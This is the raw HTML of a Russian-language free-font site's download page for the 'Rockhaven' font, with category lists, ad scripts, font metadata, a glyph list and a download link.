blk">110025</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,074,339</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110025</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,498</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,074,339</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Шрифта">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Шрифта">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Шрифта">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Шрифта">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Шрифта">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Шрифта">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Шрифта">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Шрифта">Nerusake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Narasi.font" title="Narasi Шрифта">Narasi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obayani-Script.font" title="Obayani Script Шрифта">Obayani Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script Шрифта">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script Шрифта">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script Шрифта">Oaksido Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Ghost.font" title="Super Ghost Шрифта">Super Ghost</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/URBAN-SPRAY.font" title="URBAN SPRAY Шрифта">URBAN SPRAY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Шрифта">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Шрифта">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Шрифта">Kangaro</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Rockhaven Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Без рубрики">Без рубрики</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Rockhaven.font" title="Rockhaven" class="freefontsbreadcrumblink">Rockhaven</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Rockhaven Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/Rockhaven.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/163584/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Moch Zaenal Abidin FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Moch Zaenal Abidin FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> Rockhaven  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span>  </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version 1.00;February 26, 2022;FontCreator 12.0.0.2560 64-bit</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 235</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">̀</span>  <span class="glyphs_spec">́</span>  <span class="glyphs_spec">̂</span>  <span class="glyphs_spec">̃</span>  <span class="glyphs_spec">̄</span>  <span class="glyphs_spec">̇</span>  <span class="glyphs_spec">̈</span>  <span class="glyphs_spec">̊</span>  <span class="glyphs_spec">̌</span>  <span class="glyphs_spec">̧</span>  <span class="glyphs_spec">₣</span>  <span class="glyphs_spec">₤</span>  <span class="glyphs_spec">₧</span>  <span class="glyphs_spec">№</span>  <span class="glyphs_spec">∆</span>  <span class="glyphs_spec">∕</span>  <span class="glyphs_spec">∙</span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/RockhavenA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/RockhavenA.webp" alt="Rockhaven Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rockhavena.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rockhavena.webp" alt="Rockhaven Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
